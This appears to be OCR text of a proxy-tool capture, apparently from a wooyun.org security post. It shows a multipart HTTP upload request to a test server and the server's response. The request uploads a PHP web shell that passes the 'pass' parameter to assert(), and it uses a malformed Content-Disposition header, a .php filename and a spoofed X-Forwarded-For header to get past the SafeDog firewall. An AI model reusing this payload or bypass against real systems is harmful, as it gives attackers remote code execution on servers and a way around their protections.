 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.113.131
Proxy-Connection: keep-alive
Content-Length: 284
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.113.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryx9jz4E98qyxuZ6KO
Referer: http://192.168.113.131/upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: safedog-flow-item=500AED1E8E58AA718D0132A192543EAC
X-Forwarded-For: 223.4.157.148
------WebKitFormBoundaryx9jz4E98qyxuZ6KO
Content-Disposition: form-data111111; name="userfile"; filename=5.php
Content-Type: text/php
<?php
function aa($shell)
{
assert($shell);
}
aa($_REQUEST['pass']);
?>
------WebKitFormBoundaryx9jz4E98qyxuZ6KO--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2016 06:04:38 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
Content-Length: 246
Content-Type: text/html
<!DOCTYPE html><html><head><title>upload
test</title></head><body><form action="./upload.php" me
enctype="multipart/form-data"><input type="file"
name="userfile"></input><input type="submit"
value="submit"></input></form></body></html>
www.wooyun.org